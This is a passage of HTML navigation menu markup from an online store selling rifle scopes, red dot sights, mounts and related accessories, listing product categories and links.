                                   href="https://monstrumtactical.com/optics/lpvo/"
                                   aria-label="LPVO"
                                >
                                    LPVO
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/archangel/"
                                               aria-label="Archangel LPVO Scope"
                                            >
                                                Archangel LPVO Scope
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/terminator/"
                                               aria-label="Terminator"
                                            >
                                                Terminator
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/1-6x-lpvo-scopes/"
                                               aria-label="1-6x LPVO Scopes"
                                            >
                                                1-6x LPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/1-8x-lpvo-scopes/"
                                               aria-label="1-8x LPVO Scopes"
                                            >
                                                1-8x LPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/1-10x-lpvo-scopes/"
                                               aria-label="1-10x LPVO Scopes"
                                            >
                                                1-10x LPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/banshee-series/"
                                               aria-label="Banshee LPVO Scopes"
                                            >
                                                Banshee LPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/beast-series/"
                                               aria-label="Beast LPVO Scopes"
                                            >
                                                Beast LPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/ladon-series/"
                                               aria-label="Ladon Series"
                                            >
                                                Ladon Series
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/panzer-series/"
                                               aria-label="Panzer Series"
                                            >
                                                Panzer Series
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lpvo/spectre-series/"
                                               aria-label="Spectre Series"
                                            >
                                                Spectre Series
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/optics/mpvo/"
                                   aria-label="MPVO"
                                >
                                    MPVO
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mvpo/2-10x-mpvo-scopes/"
                                               aria-label="2-10x MPVO Scopes"
                                            >
                                                2-10x MPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mpvo/3-12x-mvpo-scopes/"
                                               aria-label="3-12x MVPO Scopes"
                                            >
                                                3-12x MVPO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mvpo/3-9x-mpvo-scopes/"
                                               aria-label="3-9x MPVO Scopes"
                                            >
                                                3-9x MPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mpvo/4-12x-mvpo-scopes/"
                                               aria-label="4-12x MVPO Scopes"
                                            >
                                                4-12x MVPO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mpvo/beast-series/"
                                               aria-label="Beast Series"
                                            >
                                                Beast Series
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mpvo/ladon-series/"
                                               aria-label="Ladon Series"
                                            >
                                                Ladon Series
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mpvo/marauder-series/"
                                               aria-label="Marauder Series"
                                            >
                                                Marauder Series
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mpvo/panzer/"
                                               aria-label="Panzer"
                                            >
                                                Panzer
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mvpo/banshee-series/"
                                               aria-label="Banshee MPVO Scopes"
                                            >
                                                Banshee MPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/mvpo/guardian-series/"
                                               aria-label="Guardian Series"
                                            >
                                                Guardian Series
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/optics/first-focal-plane/long-range/"
                                   aria-label="Long Range"
                                >
                                    Long Range
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/3-15x-scopes/"
                                               aria-label="3-15x Scopes"
                                            >
                                                3-15x Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/3-18x-scopes/"
                                               aria-label="3-18x Scopes"
                                            >
                                                3-18x Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/4-16x-scopes/"
                                               aria-label="4-16x Scopes"
                                            >
                                                4-16x Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/5-25x-scopes/"
                                               aria-label="5-25x Scopes"
                                            >
                                                5-25x Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/6-24x-scopes/"
                                               aria-label="6-24x Scopes"
                                            >
                                                6-24x Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/beast-series/"
                                               aria-label="Beast HPVO Scopes"
                                            >
                                                Beast HPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/challenger-series/"
                                               aria-label="Challenger HPVO Scopes"
                                            >
                                                Challenger HPVO Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/g3-series/"
                                               aria-label="G3 Series"
                                            >
                                                G3 Series
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/panzer/"
                                               aria-label="Panzer"
                                            >
                                                Panzer
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/long-range/hornet-series/"
                                               aria-label="Hornet Series"
                                            >
                                                Hornet Series
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/prism-scopes/"
                                   aria-label="Prism Scopes"
                                >
                                    Prism Scopes
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/1x-prism/"
                                               aria-label="1x Prism Scopes"
                                            >
                                                1x Prism Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/3x-prism/"
                                               aria-label="3x Prism Scopes"
                                            >
                                                3x Prism Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/4x-prism/"
                                               aria-label="4x Prism Scopes"
                                            >
                                                4x Prism Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/5x-prism/"
                                               aria-label="5x Prism Scopes"
                                            >
                                                5x Prism Scopes
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/blackbird/"
                                               aria-label="Blackbird"
                                            >
                                                Blackbird
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/cerberus/"
                                               aria-label="Cerberus"
                                            >
                                                Cerberus
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/cyborg/"
                                               aria-label="Cyborg"
                                            >
                                                Cyborg
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/marksman/"
                                               aria-label="Marksman"
                                            >
                                                Marksman
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/prism-scopes/ruckus/"
                                               aria-label="Ruckus"
                                            >
                                                Ruckus
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/optics/red-dots/"
                                   aria-label="Red Dots"
                                >
                                    Red Dots
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/red-dots/ares/"
                                               aria-label="Ares Red Dot"
                                            >
                                                Ares Red Dot
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/red-dots/bird-of-prey/"
                                               aria-label="Bird of Prey"
                                            >
                                                Bird of Prey
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/red-dots/cyborg/"
                                               aria-label="Cyborg"
                                            >
                                                Cyborg
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/red-dots/nitro/"
                                               aria-label="Nitro"
                                            >
                                                Nitro
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/shop-by-series/ghost/"
                                               aria-label="Ghost"
                                            >
                                                Ghost
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/optics/magnifiers/"
                                   aria-label="Magnifiers"
                                >
                                    Magnifiers
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/magnifiers/red-dot-magnifier-combos/"
                                               aria-label="Red Dot/Magnifier Combos"
                                            >
                                                Red Dot/Magnifier Combos
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/optics/optic-accessories/"
                                   aria-label="Optic Accessories"
                                >
                                    Optic Accessories
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/scope-accessories/anti-cant-tools/"
                                               aria-label="Anti-Cant Tools"
                                            >
                                                Anti-Cant Tools
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/scope-accessories/scope-mounting-tools/"
                                               aria-label="Scope Mounting Tools"
                                            >
                                                Scope Mounting Tools
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/throw-levers/"
                                               aria-label="Throw Levers"
                                            >
                                                Throw Levers
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/lens-covers-sunshade/"
                                               aria-label="Lens Covers/Sunshade"
                                            >
                                                Lens Covers/Sunshade
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/replacement-parts/"
                                               aria-label="Replacement Parts"
                                            >
                                                Replacement Parts
                                            </a>
                                        </li>
                                </ul>
                        </li>
                </ul>
            </div>
        </ul>
    </div>
</div>
            </li>
            <li class="navPages-item parent-item">
                <a class="navPages-action has-subMenu top--level"
   href="https://monstrumtactical.com/mounts/"
   data-collapsible="navPages-175"
>
    Mounts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-175" aria-hidden="true" tabindex="-1">
    <div class="navPages-subMenu-wrap">
            <img class="menu-bg ob-desktop" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
            <img class="menu-bg ob-mobile" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
        <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item ob-header-link ob-desktop">
                    <a class="navPage-subMenu-action navPages-action image-action"
                       href="https://monstrumtactical.com/mounts/"
                       aria-label="All Mounts"
                    >
                        <div class="image-wrap ob-desktop">
                                <img class="lazyload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/loading.svg" 
                                data-src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/900w/t/menu-mount__61100.original.jpg" alt="name" />
                                <span class="category-name">Mounts</span>
                        </div>
                    </a>
                </li>
            <div class="ob-child-group ">
                <a href="https://monstrumtactical.com/mounts/" class="view-all-desktop">Shop All Mounts</a>
                <ul class="ob-child-group-list">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/mounts/rifle-mounts/"
                                   aria-label="Rifle Mounts"
                                >
                                    Rifle Mounts
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/mounts/rifle-mounts/riser-mounts/"
                                               aria-label="Riser Mounts"
                                            >
                                                Riser Mounts
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/mounts/rifle-mounts/rail-mounts/"
                                               aria-label="Rail Mounts"
                                            >
                                                Rail Mounts
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/mounts/red-dot-mounts/"
                                   aria-label="Red Dot Mounts"
                                >
                                    Red Dot Mounts
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/optics/scope-mounts/"
                                   aria-label="Scope Mounts"
                                >
                                    Scope Mounts
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/scope-rings-mount/30mm/"
                                               aria-label="30mm Scope Rings/Mounts"
                                            >
                                                30mm Scope Rings/Mounts
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/scope-mounts/34mm/"
                                               aria-label="34mm Scope Rings and Mounts"
                                            >
                                                34mm Scope Rings and Mounts
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/optics/scope-rings-mount/1in/"
                                               aria-label="1 inch Scope Rings and Mounts"
                                            >
                                                1 inch Scope Rings and Mounts
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/mounts/shotgun-mounts/"
                                   aria-label="Shotgun Mounts"
                                >
                                    Shotgun Mounts
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/flashlight-mounts/"
                                   aria-label="Flashlight Mounts"
                                >
                                    Flashlight Mounts
                                </a>
                        </li>
                </ul>
            </div>
        </ul>
    </div>
</div>
            </li>
            <li class="navPages-item parent-item">
                <a class="navPages-action has-subMenu top--level"
   href="https://monstrumtactical.com/accessories/"
   data-collapsible="navPages-50"
>
    Accessories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-50" aria-hidden="true" tabindex="-1">
    <div class="navPages-subMenu-wrap">
            <img class="menu-bg ob-desktop" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
            <img class="menu-bg ob-mobile" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
        <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item ob-header-link ob-desktop">
                    <a class="navPage-subMenu-action navPages-action image-action"
                       href="https://monstrumtactical.com/accessories/"
                       aria-label="All Accessories"
                    >
                        <div class="image-wrap ob-desktop">
                                <img class="lazyload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/loading.svg" 
                                data-src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/900w/z/menu-accessories__25030.original.jpg" alt="name" />
                                <span class="category-name">Accessories</span>
                        </div>
                    </a>
                </li>
            <div class="ob-child-group ">
                <a href="https://monstrumtactical.com/accessories/" class="view-all-desktop">Shop All Accessories</a>
                <ul class="ob-child-group-list">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/flashlights-and-mounts/"
                                   aria-label="Flashlights"
                                >
                                    Flashlights
                                </a>

                                <ul class="ob-grandchild-list">
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/flashlights/rifle-lights/"
                                               aria-label="Rifle Lights"
                                            >
                                                Rifle Lights
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/flashlights/shotgun-lights/"
                                               aria-label="Shotgun Lights"
                                            >
                                                Shotgun Lights
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/flashlights/mounts/"
                                               aria-label="Mounts"
                                            >
                                                Mounts
                                            </a>
                                        </li>
                                        <li class="navPage-subMenu-item grandchild-item">
                                            <a class="navPage-subMenu-action navPages-action"
                                               href="https://monstrumtactical.com/flashlights/edc-flashlights/"
                                               aria-label="EDC Flashlights"
                                            >
                                                EDC Flashlights
                                            </a>
                                        </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/accessories/anti-cant-tools/"
                                   aria-label="Anti Cant Scope Level"
                                >
                                    Anti Cant Scope Level
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/sights/firearm-sights/"
                                   aria-label="Firearm Sights"
                                >
                                    Firearm Sights
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/sights/laser/"
                                   aria-label="Laser"
                                >
                                    Laser
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/accessories/bore-sighter/"
                                   aria-label="Bore Sighter"
                                >
                                    Bore Sighter
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/accessories/build-tools/"
                                   aria-label="Build Tools"
                                >
                                    Build Tools
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/accessories/prop-gun/"
                                   aria-label="Prop Gun"
                                >
                                    Prop Gun
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/shotgun/shotgun/"
                                   aria-label="Shotgun"
                                >
                                    Shotgun
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/quick-detach-swing-sling-pack/"
                                   aria-label="Slings"
                                >
                                    Slings
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/accessories/ar-15-carry-handles/"
                                   aria-label="AR-15 Carry Handle"
                                >
                                    AR-15 Carry Handle
                                </a>
                        </li>
                </ul>
            </div>
        </ul>
    </div>
</div>
            </li>
            <li class="navPages-item parent-item">
                <a class="navPages-action top--level"
   href="https://monstrumtactical.com/deals-new/new-arrivals/"
   aria-label="New Arrivals"
>
    New Arrivals
</a>
            </li>
            <li class="navPages-item parent-item">
                <a class="navPages-action has-subMenu top--level"
   href="https://monstrumtactical.com/hot-deals/"
   data-collapsible="navPages-305"
>
    Hot Deals
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-305" aria-hidden="true" tabindex="-1">
    <div class="navPages-subMenu-wrap">
            <img class="menu-bg ob-desktop" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
            <img class="menu-bg ob-mobile" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
        <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item ob-header-link ob-desktop">
                    <a class="navPage-subMenu-action navPages-action image-action"
                       href="https://monstrumtactical.com/hot-deals/"
                       aria-label="All Hot Deals"
                    >
                        <div class="image-wrap ob-desktop">
                                <img class="lazyload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/loading.svg" 
                                data-src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/900w/c/menu-deals__75887.original.jpg" alt="name" />
                                <span class="category-name">Hot Deals</span>
                        </div>
                    </a>
                </li>
            <div class="ob-child-group ">
                <a href="https://monstrumtactical.com/hot-deals/" class="view-all-desktop">Shop All Hot Deals</a>
                <ul class="ob-child-group-list">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/hot-deals/launch-promos/"
                                   aria-label="Launch Promos"
                                >
                                    Launch Promos
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/deal-of-the-week"
                                   aria-label="Deal of the Week"
                                >
                                    Deal of the Week
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/deals/open-box-deals/"
                                   aria-label="Open Box Deals"
                                >
                                    Open Box Deals
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/deals/closeout-deals/"
                                   aria-label="Closeout Deals"
                                >
                                    Closeout Deals
                                </a>
                        </li>
                </ul>
            </div>
        </ul>
    </div>
</div>
            </li>
            <li class="navPages-item parent-item">
                <a class="navPages-action has-subMenu top--level"
   href="https://monstrumtactical.com/guides/all"
   data-collapsible="navPages-140"
>
    Guides
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-140" aria-hidden="true" tabindex="-1">
    <div class="navPages-subMenu-wrap">
            <img class="menu-bg ob-desktop" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
            <img class="menu-bg ob-mobile" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
        <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item ob-header-link ob-desktop">
                    <a class="navPage-subMenu-action navPages-action image-action"
                       href="https://monstrumtactical.com/guides/all"
                       aria-label="All Guides"
                    >
                        <div class="image-wrap ob-desktop">
                                <img class="lazyload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/loading.svg" 
                                data-src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/900w/n/menu-guides__34119.original.jpg" alt="name" />
                                <span class="category-name">Guides</span>
                        </div>
                    </a>
                </li>
            <div class="ob-child-group ">
                <a href="https://monstrumtactical.com/guides/all" class="view-all-desktop">Shop All Guides</a>
                <ul class="ob-child-group-list">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
                                   href="https://monstrumtactical.com/guides/optics-training/"
                                   aria-label="Optics Training"
                                >
                                    Optics Training
                                </a>
                        </li>
                        <li class="navPage-subMenu-item">
